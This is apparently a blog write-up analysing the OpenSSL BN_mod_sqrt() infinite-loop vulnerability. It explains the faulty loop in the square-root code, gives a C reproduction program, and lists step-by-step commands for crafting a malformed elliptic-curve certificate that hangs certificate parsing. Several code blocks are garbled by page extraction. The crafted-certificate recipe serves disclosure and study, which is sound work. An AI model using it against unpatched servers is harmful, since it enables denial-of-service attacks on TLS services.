## Vulnerability Description

The vulnerability is in the BN_mod_sqrt() interface function, which is used to compute the square root of a modulus and expects that the argument p should be a prime number, but there is no check within the function, which leads to a possible infinite loop internally. This function is used when parsing certificates of the following format.

• when the certificate contains an elliptic curve public key in compressed format
• certificate with explicit elliptic curve parameters whose base point is encoded in compressed format

In short, this function is called when the certificate is parsed and the point coordinates need to be decompressed. So an external party can trigger an infinite loop by carefully constructing a certificate with an illegal explicit curve parameter, thus causing a DoS denial of service attack.

Official patch commit

## Function Analysis

Let’s briefly go through the implementation of this function. The function signature is as follows, a is the operand and p is the modulus.

 1  BIGNUM *BN_mod_sqrt(BIGNUM *in, const BIGNUM *a, const BIGNUM *p, BN_CTX *ctx) 

First, a simple check is done on p. The two cases where p is even and 1, which are obviously not prime numbers, are reported directly as errors, and the case where p is 2 is handled specially.

 1 2 3 4 5 6 7  if (!BN_is_odd(p) || BN_abs_is_word(p, 1)) { if (BN_abs_is_word(p, 2)) { // ... } BNerr(BN_F_BN_MOD_SQRT, BN_R_P_IS_NOT_PRIME); return NULL; } 

Next, the special case where a is 0 or 1 is handled specially.

 1 2 3  if (BN_is_zero(a) || BN_is_one(a)) { // ... } 

Then calculate A := a mod p, which is to calculate the non-negative remainder.

 1  if (!BN_nnmod(A, a, p, ctx)) 

The following lines literally count several consecutive zeros from the first digit of p. In fact, |p| - 1 is expressed in the following format: |p| - 1 == 2^e * q, which is expressed as an odd multiple of a power of 2, where q is an odd number. For example, if p is 49, which means binary is 110001, then e is 4 and q is 3, 49 - 1 == 2^4 * 3.

 1 2 3  e = 1; while (!BN_is_bit_set(p, e)) e++; 

The next special treatment is for the simple case where e equals 1 or 2, which we skip because it does not go to an infinite loop.

 1 2 3 4  if (e == 1) { } if (e == 2) { } 

For the case e > 2, it is necessary to compute it honestly using the Tonelli/Shanks algorithm. First you need to find a y that is not a square number and 0 < y < |p| , because it is not the point we skip it.

Next, the value of q is computed by shifting p right by e bits to get q.

 1 2 3   if (!BN_copy(q, p)) // ... if (!BN_rshift(q, q, e)) 

y := (y ^ q) mod p , because y is a non-square number, so calculating the qth power gives a value of order 2^e. (Don’t ask me why, the comment says so 🤷)

 1  if (!BN_mod_exp(y, y, q, p, ctx)) 

The next step is to calculate x := a^((q-1)/2).

 1 2 3  if (!BN_rshift1(t, q)) if (!BN_mod_exp(x, A, t, p, ctx)) 

The following two calculations b := a*x^2 (= a^q).

 1 2 3  if (!BN_mod_sqr(b, x, p, ctx)) if (!BN_mod_mul(b, b, A, p, ctx)) 

Then calculate x := a*x (= a^((q+1)/2)).

 1  if (!BN_mod_mul(x, x, A, p, ctx)) 

Finally, we are going to enter the loop structure that we are most concerned about. Here there are two levels of loops, and the dead loop occurs in the inner loop. Let’s look at the difference between the code before and after the modification. The following is the problematic loop code.

  1 2 3 4 5 6 7 8 9 10 11 12 13  // before i = 1; if (!BN_mod_sqr(t, b, p, ctx)) goto end; while (!BN_is_one(t)) { i++; if (i == e) { ERR_raise(ERR_LIB_BN, BN_R_NOT_A_SQUARE); goto end; } if (!BN_mod_mul(t, t, t, p, ctx)) goto end; } 

At first glance there seems to be no difference, just a while loop changed to a for loop. The difference is very subtle, there are two main points.

• The former is to determine whether t is 1 to end normally and i == e to end abnormally within the loop, while the latter is to determine whether i < e to end abnormally and t is 1 to end normally within the loop;
• Another very important difference is that the former case of i being 1 is not in the loop

The problem arises from this subtle difference. Consider a situation where e is less than or equal to i at the beginning of the following inner loop (e=1, for example), then the i == e condition will never be satisfied. If then makes t never equal to 1, then it will enter a dead loop.

For the first time into the outer loop, e is definitely greater than 2 and will not enter the dead loop, but don’t forget that i is assigned to e at the end of the outer loop, as follows.

  1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20  while (1) { // ... for (i = 1; i < e; i++) { // ... } /* t := y^2^(e - i - 1) */ if (!BN_copy(t, y)) goto end; for (j = e - i - 1; j > 0; j--) { if (!BN_mod_sqr(t, t, p, ctx)) goto end; } if (!BN_mod_mul(y, t, t, p, ctx)) // y := t^2 = y^2^(e-i) goto end; if (!BN_mod_mul(x, x, t, p, ctx)) // x = x*t goto end; if (!BN_mod_mul(b, b, y, p, ctx)) // b = y^2^(e-i) y is the original goto end; e = i; } 

So combining these conditions, one can try to construct attacks that can enter the dead loop by

• Pick suitable a and p such that b^2=1(mod p) , where b is computed from a, so that the outer loop does not enter the while inner loop on the first iteration, and the value of i is 1. So e becomes 1 on the second iteration of the outer loop
• When the outer loop does the second iteration, just make t ! = 1 (mod p) is always satisfied, it will enter the dead loop

Note : The first condition also happens when p is a normal prime, but if p is a composite number then the second condition will also be satisfied.

## Reproduction problem

To reproduce the problem, it is really a matter of picking the right parameters a and p so that the above conditions hold. p needs to be chosen in such a way that it passes some checks in front of the function, it cannot be too obviously a composite number, it must be odd, and e needs to be greater than 2, i.e. the binary representation of p must be of the form ...001. In addition the selection of a needs to satisfy a == -1 (mod p) and b == -1 (mod p) so that after the first outer iteration e is set to 1, making the second entry into the outer iteration enter a dead loop.

Determining a and p requires some knowledge of mathematics and an understanding of the implementation of the Tonelli/Shanks algorithm. I’m not a math major and I never studied number theory, so it takes some time to fully understand the math. The good thing is that drago-96 colleague helped us to do this, and he finally chose the combination p=697, a=696. If you are interested, you can read the mathematical description [^3].

With a and p, it is then possible to write a simple test program to reproduce the problem

  1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22  #include int main() { BN_CTX *ctx; ctx = BN_CTX_new(); BIGNUM *res, *a, *p; BN_CTX_start(ctx); res = BN_CTX_get(ctx); a = BN_CTX_get(ctx); p = BN_CTX_get(ctx); BN_dec2bn(&p, "697"); BN_dec2bn(&a, "696"); printf("p = %s\n", BN_bn2dec(p)); printf("a = %s\n", BN_bn2dec(a)); BIGNUM* check = BN_mod_sqrt(res, a, p, ctx); printf("%s\n", BN_bn2dec(res)); return 0; } 

For the code before the fix, the program will enter a dead loop after execution

 1 2 3  $./sqrt p = 697 a = 696  And the modification can end normally.  1 2 3 4 5  $ ./sqrt p = 697 a = 696 0 $ ## Constructing an Illegal Certificate Next we try to construct an illegal certificate so that the certificate has an explicit elliptic curve parameter and the base point is encoded in compressed format. Then we modify the curve parameter in the certificate to the value we want. ### Create a normal certificate with explicit curve parameters First we need to create an ec key, because we want the certificate to contain explicit curve parameters, so we also choose to generate the key with explicit parameters  1  $ openssl ecparam -out ec.key -name prime256v1 -genkey -noout -param_enc explicit -conv_form compressed 

Next, for convenience, we directly self-issue a certificate. Here the output format is set to DER also to facilitate us to modify the ASN1 structure later.

 1  $openssl req -new -x509 -key ec.key -out cert.der -outform DER -days 360 -subj "/CN=TEST/"  Confirm the certificate information, which contains the curve parameter information.   1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24  $ openssl x509 -in cert.der -text -noout -inform DER ... Field Type: prime-field Prime: 00:ff:ff:ff:ff:00:00:00:01:00:00:00:00:00:00: 00:00:00:00:00:00:ff:ff:ff:ff:ff:ff:ff:ff:ff: ff:ff:ff A: 00:ff:ff:ff:ff:00:00:00:01:00:00:00:00:00:00: 00:00:00:00:00:00:ff:ff:ff:ff:ff:ff:ff:ff:ff: ff:ff:fc B: 5a:c6:35:d8:aa:3a:93:e7:b3:eb:bd:55:76:98:86: bc:65:1d:06:b0:cc:53:b0:f6:3b:ce:3c:3e:27:d2: 60:4b Generator (compressed): 03:6b:17:d1:f2:e1:2c:42:47:f8:bc:e6:e5:63:a4: 40:f2:77:03:7d:81:2d:eb:33:a0:f4:a1:39:45:d8: 98:c2:96 Order: 00:ff:ff:ff:ff:00:00:00:00:ff:ff:ff:ff:ff:ff: ff:ff:bc:e6:fa:ad:a7:17:9e:84:f3:b9:ca:c2:fc: 63:25:51 ... 

Where Prime, A, B, and Generator are the target parameters that we need to change. So what should we change them to? And then by what method to modify it?

### Constructing illegal certificates

First, we need to figure out what these values mean and what relationships they need to satisfy before we can actually do it. An elliptic curve defined over a finite field satisfies the following equation

$$y^2 \equiv x^3+ax+b\quad (mod\ p)$$

Where a is the curve parameter A, b is the curve parameter B, p is the curve parameter Prime, a, b, p parameters determine an elliptic curve. Decompression point coordinates is based on the x-coordinate to calculate the y-coordinate, from the above formula can see that this requires the operation of finding the square root of.

$$y=\sqrt{x^3+ax+b}\quad (mod\ p)$$

We follow the 697/696 combination used before, i.e. at this point p = 697 and $x^3+ax+b=696$. We just have to choose the right a, b, and x to be the ones for which that latter equation holds.

We make x=8, a=23, b=0, and the equation holds.

The next step is to modify our certificate. Modifying the ASN1 structure with my bare hands is really killing me, so if you know of any handy tools, please do not hesitate to ask. The tool I used was mainly xxd to hex format for editing, and then xxd -r to go back after I finished. (Thanks to wllm-rbnt for the asn1template tool, see later for a detailed description)

1. you need to modify the values of the four target fields Prime, A, B and Generator.
1. where Prime is 697, i.e. 02b9 in hexadecimal.
2. where A is 23, i.e. 17 in hexadecimal
3. where B is 0.
4. where Generator has an x of 8, and because it is in compressed format, it is changed to 020008 (or 030008) in hexadecimal.
2. because ASN1 is a nested structure, after modifying the inner length, you also need to correct the outer length accordingly, which is a manual task.
3. in addition, the OpenSSL code will check the padding format of ASN1_INTEGER, so the Prime value cannot be preceded by extra 0 bytes, so we must modify the length of the Prime.
4. and OpenSSL also checks the relationship between the length of the point string and the length of Prime (for the compressed format, the point string needs to be 1 more than the length of Prime), which is why we set the Genrator to 030008 instead of 0308.
5. One more thing to note is that xxd -r may add a 0a newline at the end of the file after turning back, and you need to eliminate it. There are many ways to do this, one of which is to use the split command.

Let’s take a look at the ASN1 structure of the certificate, the parts underlined are the parts we need to modify

 1  $openssl asn1parse -in cert.der -inform DER -iThe target values of Prime, A, B, and Generator have been stated above, and the values before and after modification of the relevant lengths are listed in the following table. from(dec) from(hex) to(dec) to(hex) 549 225 488 1e8 460 1cc 399 18f 266 10a 205 cd 227 e3 166 a6 215 d7 154 9a 44 2c 13 0d 33 Prime 21 2 02 33 Generator 21 3 03 The specific modification process is as follows, where the steps for editing the text have been omitted.  1 2 3 4 5 6 7 8  $ cp cert.der cert.der.old $xxd cert.der cert.der.hex$ cp cert.der.hex cert.der.hex.old $vim cert.der.hex # edit cert.der.hex # ... # complete$ xxd -r cert.der.hex cert.der.new 

Update March 21, 2022.

A more convenient method is to use the asn1template tool written by wllm-rbnt.

Pull repository.

 1  $git clone https://github.com/wllm-rbnt/asn1template.git  Generate a DER template from the certificate.  1  $ ./asn1template/asn1template.pl cert.der > cert.tpl 

Then modify those parameters we mentioned above, the difference before and after the modification is as follows.

  1 2 3 4 5 6 7 8 9 10 11 12 13 14 15  diff cert.tpl cert_new.tpl 46c46 < field32 = FORMAT:HEX,OCTETSTRING:036B17D1F2E12C4247F8BCE6E563A440F277037D812DEB33A0F4A13945D898C296 --- > field32 = FORMAT:HEX,OCTETSTRING:030008 51c51 < field36 = INTEGER:0xFFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFF --- > field36 = INTEGER:0x2B9 53,54c53,54 < field37 = FORMAT:HEX,OCTETSTRING:FFFFFFFF00000001000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFC < field38 = FORMAT:HEX,OCTETSTRING:5AC635D8AA3A93E7B3EBBD55769886BC651D06B0CC53B0F63BCE3C3E27D2604B --- > field37 = FORMAT:HEX,OCTETSTRING:0000000000000000000000000000000000000000000000000000000000000017 > field38 = FORMAT:HEX,OCTETSTRING:0000000000000000000000000000000000000000000000000000000000000000 

Then use ASN1_generate_nconf(3) to convert it back to the DER-encoded ASN1:

 1  $openssl asn1parse -genconf cert_new.tpl -noout -out cert_new.der  The output certificate file cert_new.der is the same as the version we edited manually before. At this point our certificate is constructed and we now take a look at the modified ASN1 structure.  1  $ openssl asn1parse -in cert.der.new -inform DER -iThe redlined parts have all been modified by us and the ASN1 encoding of the certificate is normal.

### Testing with an illegal certificate

OK, now let’s try to parse this constructed illegal certificate, and if nothing else, it will enter an infinite loop.

 1  openssl x509 -in cert.der.new -inform DER -text -nooutYou can see that the CPU usage of the openssl process is 100% and the call stack is in the BN_mod_sqrt() function.

If a malicious attacker uses a carefully constructed certificate like this during the SSL handshake with the server, the server will enter a dead loop, resulting in a DoS attack.

The constructed certificate and intermediate process products have been uploaded to the Github repository and are available for those who need them.